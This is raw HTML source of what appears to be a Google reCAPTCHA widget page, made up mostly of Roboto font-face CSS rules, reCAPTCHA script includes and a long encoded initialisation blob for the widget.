  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="alKI_bWZ4W7zrRnu6Spn2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="alKI_bWZ4W7zrRnu6Spn2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="alKI_bWZ4W7zrRnu6Spn2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8O/CMKsVnzDmMKiRn4Tw7nDjwXCiMK9BsK1woBFwoDCkcOYw6Yswo/CsnAZAsO9w4IfMk8hXVsRVH4VWsOMw49qTxnDrXjCmRUwOl/ChMOyw6NJVHhfwrcZSn5RMQV2w5hmw5gwwrIawrXCsC/DlEHClSnCuzPDilx8HBEhZ3bCsz5iEsOOwqvDtWzCv8KlbsO7CcOfw5jDpcK8HMKMw65CwrbDrifCncKIYzApCyE1wrUkHg0pw6AYwrVXEsKbHcO6wq8kHnXCmA7DvWDCksObw4ZqQAtLwqvDu8KFOsOJJ8KJwoPCosKLVFtqODLCsVnCssKhTsOMUMKxBG/CrMK7RMOWbMKZB8Ocw5nDkyvDrXQTZsOhwrnCkhfDiAsOwqfDqcOdw7LCuMKAEkTCl8KewrA+w5LCjsOBw4TDuHHDkMKHwrzDhjbCtcK7w5nDl2zDisK7bA3CpMKnwp/[base64]/DtilHwqVJdCXCrFd+fm/Dm8Oaw4rDmMK7DQLCgmpSHzLCmnbDssK8Il7CuVklwq3CsMKqw5LDrjXDjVcgw7rCuMOnwq8Cw6/CnsOzRcOEEMKPw7/CgcOZGQsbEEzCvsOAO8OhwqgNP8KgK3fDpsOxN8KIMRjDglfCgMOSw4PConDCgsKQH8Oiw7XChiwJBw7CjTAmwpnDosKZa8ONS8KJEMKAw5rDp3XChsOkwqfCv8KTBXNqw6zCqcOSwqXCsRowSMOUw4XCoRlTwqLDucKIw5DDp8OzwqbDusOTDMOLwq/[base64]/[base64]/CinTDksK3w6xOw4PCjk/DplzCosOZbMOzw7MaQsORw57CkcOfw6dkwqjDmnbCrxpBYgUfLWYlYcODXmzCjj3Dm8O2worDqsOBw4YVw4nCngJawpBfwrTDkcKkMT0FMcKLQcO0XMO4wq7DkcOuw4vCtUfDuw9hFMOfJsKAecKmTsOvw5/Dk1gTwrbCgztCwpMWw4Y8w7PDtMKQwofDpXDCgkfDgsO1MyzClQfDh8OSNkhOw5tSw6nDlcOrw6hzMBzCr8OgNkNJIxwNCcKuw65IwpxJBgtxw7Rywo/CtMO7w57ClcOPwq02dMKCw7xpw5nDkMOow4hDa8OeagjDssOrwqdJMMKvw6TCmMO0T8OJw5Zlw4Blw4BZwqzDqcK5w4gPw6bCqHnDu2grw57DlFrCrDt8D1DClFTDo8Ovw7vChF/CqcKrw6rCi33DlsO6IcOGwo/DgsObUCFWwrjDpsOndW7DuVBow5zDuBRYwoY3CSrDnBRKwqoeUiXDnhnDqzLCqwJdJHhJOsK9w5JeXsOREjTDl8OmwpLDssOzS8OyZsK0wqbDgyLDiMORZ2gOw4/DsSTCnMK3HcOXXsOqw53DqMKhM8Kpw7vCkcOFR8OPw7vCm8KJwpbDucOXAikaw7bDmBjCv8Kcw65fRsK/w4xOTcO3AcOaGC/CusOqB8OLSsOpwrY6GsKOw4nDsTElw44xK2xiUcOqDAXChHBXEcOPYsK7w7HDuxTDgUjDmVtDw63CpG9vw7vCmhMpMAHDq8KNwroOwpU2IAPCjDFiwrPCniU3GkLChMOjw7jDl2x8TcOYwoY7w5/Cg8OGwr/[base64]/[base64]/K8OTw7sXwqPDpXzClh89KMOew7JCwphPdsKEwo3DvgDDtiDDpsKjw4rDtXVvQilDwrDCtDw7w7PClDbCh1XCt3wiwrxYTcKNw4M6wrxZw7JkQsKmw4jCucKxw4hYXV/[base64]/Du0LDk8K8dBHDlkzDtEnDl8Ojaw8WMkhmwrEOwohow6x9QFdtw5rCrcK0w53DqRIbwpwYwrPDm8O+w4Rww5vDmcO3R2EdwrYGdSx+wrPDl3Jad8KhwprCgmMSXVfDtxNKw5/CjR9Vw7zCpcKvJmhDAE3DgzzCiyEzQhljw7ZAwrIlScOFw6DDi8KHAlYcwqdbWzDCqcO+wqI0w795woTCnnvChsKvOTDCqzhue8KmZgzDpyoeaMKdw792CFJNdMOaw75EDMKoG8OFQ2F+HArCqsOWY8OGMm7CrMObPynCkx/CmB4vw4bDp00AZ8OMwoXCvF4CAzMrw7HDnMOTYy0QZcOVVMKGwpnCr2nDkMK4KcKPw697w43CpcKyw6LDvB7DqQPDocKGw67Dp0jCnUTCrsKtw6QQw6BpwrFiShI1w43DnsK0w7Yaw6zDlMKQdsK2wpRALsO1w74FFWHCv1tSw4tGw50Nwowgwq3CiMOcDGjDsm/DhinCizLCmMKcwpzCk8KLGcKIe8OcRUtjw4Rfw5PCh2XDlMOxCsO+w69Xw4zDhxpSNj/[base64]/[base64]/CssKuZjPCu8K0w7BIwrZ4woVqLEvDnMO1LcK7YcK0X3B5wrrCs2Z5cUjChnxLdcKQCRplw5LCjcKxAkzDoMKePsObwpnCt8OGF8OEwqk4wpDDmMK9K8OKw6nCk8KJH8KOL0LCsgPCsjwFfcK4w5HDo8Krw611w5A8FcKLw4pNJS7DvCJkLMOdJ8K/SFc8w6JufMOCdMKlwobCvcK1wpd9N2TDr8O5wpjCm0rDhSPDlcKzJcOmwqLDiDvDvWjDt3bCun0/w7ExccOkwrjCjsOCw4ASwq/[base64]/wqXChHN9QEcxJMKZwq4nwrVNw61Tw6zDv0DCs8K3w6Rxw6DCkls6w682SMOsKEHCoMKTw5/DogPDg8KnwrXCsxt3wq5hwp4PwpRYw7IaJsOtX2LDlEbDucOCZFrDqsKqwp3DusKrHg9+wqXChAB/GhnDn3XCvmULwq9BwrDDu8OIICZGwpQrYcKTPxPDsVhpb8K3wonDoyjCj8KUwqoeVSPCu0NrMSXCrUAQw6bCgC1Ww6fClsOvbW7ChsOGw5fDnBNcA08Xw4ZrNUnDm0AMwpfDscKTwpLDiAnCpsKZMHbCnX/Dhlx1NFs1w7YGGcOAMsK3w6HDoCfCg0PDkmd8WGQyw6E7JcKKwqJnw5ENHFdfF8OfY1LCtcO/UVEkwojDgmvCkmbDrx/[base64]/CtgplV0TDmWPCssO6wr59wqnCpxHDrcOTwo3CjcO1aAxCwrLCh8OaX8Ojw4/Dn0zCnk3Di8OOw6XDvsKTa3/DqmXDhmPCgMKJR8KAQUVDS34WwpDDvix6w6DDrsO4YsO0wpXDiHg4w78JfcKlwogDMi5tCi/CpyfChENtSsOsw6h7bsKqwoEzByXCk25Uw6/DqsKRPcKiVMKIMsKzwpbCncKlw6ZPwpl9eMOwb3zDs0NywqLDkxrDhDYlw7wtN8O1wrRCwonDusOkwqRWThgVwpzCpcOAcFHCh8KiacK8w58Nw7Y/C8O6O8O6H8Kuw6Ejf8OoES3CiXwYd3Umw5rDgH8Cwr/CocOkTcKIf8OZwrjDpsOAGVjDucOOBHFmw5HCnsOobcKdAnHDicKZcizCvMKZwq9jw5d0w7HDgcKNWER5MsK5Z1zCuFlGAsKdMw/CrcKUw79DZTbCsHjCumDCoynDtDRxw7Vbw4/CjVfChhRnQsOZeAYJwrrCtsKWGg/CnhTCi8KNw7ofwoM5w6sgQlHDhzzCjsKbwrF4woEidSg1w44YG8OuTcOqPsOewqB2w4PCmSwww7XCj8KTWVrCl8Oxw7xkwobCu8KiB8OkdF3ChgnDpT/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DkhXDpBh3w5PCm0s/acO2ND7ChGTCqiNScjTDqcKUw7V+d8KRL8O/wp9ZwoYUwpRgDk5Ywp7DpsKYwoHCrm5Dwr7Dt0QMKAVFJcOKw5TCq2XCqms1wrDDrSgaRlk8BMOnEizCr8KewoDDvsKOZ1/DjR9gEMOKwoYlQW3CmMKmwpxxBEo+RMOXw6jDmybDh8OfwpUpQzTCtkVqw616wqZuWcO0JjPDiF/[base64]/MMOIwrchakoBHMOFw7vCgio2wq7Dv8K/[base64]/KsK8BsKkTz3DgMKgGHctw7nCkTXCuFwOwrbDgsKTw4chwqjDq8OJEsKQZsKxJsOEwp1xNTvDu35HfRvCiMO/dwc1IsKewpk/wo8mZ8OQw7Flw5ALwpNjVcOyO8KJw6FJbSkkw7JMwprCn8OdSsORSSHCk8Okw5h3w7/DvMKNe8OIw43Dg8OEwp4nwrTChcOaBUfDiHI0wqHDo8KdYkpBe8OfI2/DosKAwp5Qw4DDvsO/wp4xwpTDoCB4w490wqQVw6gcVm/DilfCkzvDl3fClcOCN1fCrk4SaMKqVmDCs8O8w6tKICFrJ1JvPcOXwqLDrcOyNlTDoj4NHFYdZl/CoBtIUAoDRiwwbsOXOxzCpsOmasKFwr3DlcOmUjU7RxLCjsOfP8KOwqXDshLCo2nCosO0wqvCnTkKNMKZwrfDkjbCm2zCgcKewpnDgsKaYEhuJkHDslkOVT9DJsOmwp3Cu1BtR0lbZxLCrcOWbMOnY8OUGsKgJcOLwp1ELE/DpcO/GXzDncKew4EQG8KZw4pqwp/Co3FJw63DmxZqNMO/LcOgdMOqGWnDqHXCpCMEw7LDtBnCvWApPXbDhcKxEcOoCyvCpkUmNcKXwrttMwvCkRVIw4hmwrrCnsORwrFCRm7CuULCuwIVw4fCkTg6wpvCmHQxwrDDjkxrw4nDn3gdwrMaw6lawo0Jw49Vw58ia8KQwrzDoA/CkcOlJ8KGScKWwrvCkzl7TAkPRsKFwo7CrsO3HcKuwpt8wocTBQxHwojCs1scw7XCtShDw5PCsXdQw7kWw5HDkE8NwocEwq7Cn8KpcW/[base64]/DnWkSw6QyS8Odfygvw6wuNUpawrzCqk/DucOsw40IDMKEJsOMIsK8w6ciWcKhw7HDosOeJsKrw4XCpcObCX3DucKAw70fGVvCvCjDvTwNDcOnBlQ6w6vDpmHCk8OeDmTCkH1bw4tPwqfClsKUwoXCmMKfWiPCin/Du8KNw5LCvsKuf8OBw4A3wqvChMKPCVYdYRc8LMKlwoDCqWrDilrCgDcQw5w5wrTCqsKiE8KZJDbDsFk3ZsOiw47CiXFpSFl5wpDCmTRJw5x2Y0jDkjnCr1ArI8Kkw4/DocKRw4IRBHzDkMOiwo7CnsODBMOULsOHV8K5w6vDoGfDvRzDjcOiCcKmED7Cqm1KMcOUwpMfFsO7wo0YQMK3w65Iwrp/KsOcwpbDpcKNazEBw4DDqMKYXDHDlQvDu8OWDzrCmSpAOysuw6fDjADDhmXDth01dWnDvAjCtkpnZhIJwrfDscO8TB3DjHp9Swk3KMK/wrXCqQhNw6UFw40yw4F8wrTCgMKzFBDCisK6w5EIwozDtk4Ew6RiEVIRVXHCp2vCnHc7w713dcOMAzMGw47CncOywoPDjQ8BNMOZw5JrYmIyw6LClMOtwqjDosOiw6TCisOZw7XDv8KZdkNqwrXCmxdgIxfDgMKXBcKnw7PDlMO/wqFuw6vCosKUwpvCvMKWHE7ChS81w7PCk3vCom/Ds8Oew5oWZMKhVcKlKnrChisOw43Cs8OAwoNhw4PDvcOAwoXDvG0+L8KKwpLDkcKxw59PesOoQ1/[base64]/CmnQEw4HCsMO1w5LClFxRwq7DrAVWw4jCugBMwrkSNMKewqdRMcK2wrEaZjkbw6vDnXd4KUkpcMK7w5xEUiwLPcOPbWjDg8KzGFTCt8KgQsOAIEXDnsKNw6clCMKYw6RjwpfDoG85w5nCuH3Clh/CncKZwobCqyZ9VsKCw44WbADCiMKpK20Iw4gcL8OdTBtARMOjwqRNe8Ozw6TDjnrCh8Kbwq8Mw4tDJcOvw64jQ3IhAylew5A6SwnDnCEkw5fDvcKRVWIsd8KWCcK6NA9Uwq/[base64]/[base64]/CusOsQx06w4TCvcO8w6jDnTgBa15mwo/Do8ORIl3DgVPDmcKnYFfCrcKAYsK1woPDm8Oqw5jCkcKtwokgw5Q/woUHw5nDlWzCkkbDgF/Dn8Kxw73DpgB6wphDRsKZPMKQRsO/[base64]/CuRPCljLDrHEMw6nDvMKmOy4Qw4JXesKqw5MyOcOPGERlZMKtHcOLY8KtwobCoEDDt10wF8KpIjjCg8OdwpPCvkhOwoxPKMKoM8Otw7fDoiRSw4zCv3tAw6DDtcK0woTDk8KjwqjCpV/CkQoDw5DCkC/CosKOI046w5fDtcK2HXjCs8OYw5g5D2DDgmDCrsK5wr/ClAt9woDCtBLCr8K2w7siwqU0wqvDuCgGJ8KFw7fDqGg/DcO4YcKzAy7DvsOxeDbCgcOAw48fwpxTDhvDlcK8wo8fWsOJwpgNXcKJVcK3OsOFMwh7wowowrl1wobDgUPDi0zCtMOJwpPDtsKaFcK0w6rCgDvDvMOqZsOHdWE7TCIwfsK1woHCnSQpw4PChFrCti7DnwNLwprDh8Kkw4VWBE16w4bCrF/DscKle0kWw5UZQ8K5w5prwqogw4jCiRLDoBVMw7kMwp4Tw63Do8OnwrTDrcOfwrZ6BMKmw5jCinzDm8OOUH3DoXPCqMOoRQDClMO5PnjChMOTwqo3CXsbwq/[base64]/CiSI1wo96wqvDvUnCqlZZw6vDocKxw7jDsFBjw5EFTsOnN8OdwpMGD8K0YlsZw4bCqwDDs8Kmw5JnHcKMO3gfwogmw6coJ2DCox1aw4gRw7Jlw6/Cl23Cmnl/w5fDqlZ5LSvCrygTw67ChFnDl0jDocKpdlkDw43Cmx/DjR/DgsKcw7TCjsKTw6ttwoNsED3Dr3pkw7jCrMOzAcKywqjCuMKFwpwMJ8OoAMKgwrRqw6k5ahIpXkrDscOHw5bDuxTCj37DrW/DkGJ/aFMfLSPCrsK6T14mw4PCmMKKwoB6DcOvwqR6SArChhoqw5vDjsKSw5zCpmZcU07Cvi5iwrNdHcO6wrPCtSrDnsOiw6cqwoAyw5x6woxawrTDpcKgw5rCocOeNcK/w4dTw7nClSACacOQOsKIw6DDhMKQwofDksKnTcK1w5DCkQtiwrw8wpVyXjfDnkXDvDFjYj8iw5ReNcOXMMKxwrNmMMKJO8ORSlkVwrTCn8KUw6nDlUzDo0/Dn35EwrINwrNhwpvCpQpSwpzCnhoRBsKcwr5qwrfCoMKdw51two8bPMKgcBLDhD8TA8OZNzUFw5/[base64]/HTbDosKSXMOJw5zDhXTClMKew68KYVdEw6jCo8O0w6o2w73DujjDtQvDpR4VwqzDn8Odw7PDpMKvwrPCvCYCwrIqesK4d2LCgQPCuUw/w5h3FXtBV8KBwp9CKG0yWX3CsCPCisKJKcK8Uz3CtBA/[base64]/[base64]/woJVwqTDisOywrUkwpjDmsKDw5HChMOHRcOVdG/DlVA4wofCusKewoxSwpPDhMOmwqA8EiXDgsOhw5IRw7dTwonCsz1Sw6cYw47DskBpw4QAMETDhMKnw4QWbU8DwqvDl8O9FlF1aMKHw5UBw7pCclJQVsOXwqUpNV1saS4Qwpt0TMOBw658woU0w4HCnMK9w4V4Z8KAE1/DqcOPwqDCk8Kvw5QYDcOJecKMw5zClE8zHsOOw4nCqcKYwrsSw5HDgD0/I8K5IlJSSMOlw6RMBcO8YsKPHHTCmS5pH8KrCQ7ChcOfUQ/CucKew6HDnMKBFMOGwoTDrW/CssOvw5HDvxbDjUrCocO6F8Kow4c6FwpUwo4ZLBsFw6TCgMKcw4HDsMKVwp7DmcK0wqpSbsO/wp/CicOkw5UHZgXDo1I8Ilw9w6USw45cwo7CqxLDmWoDHVHDsMKaYgjCsAXDk8KcKBzCvcK8w6PCiMKmAHstOl51M8KOw7EMHA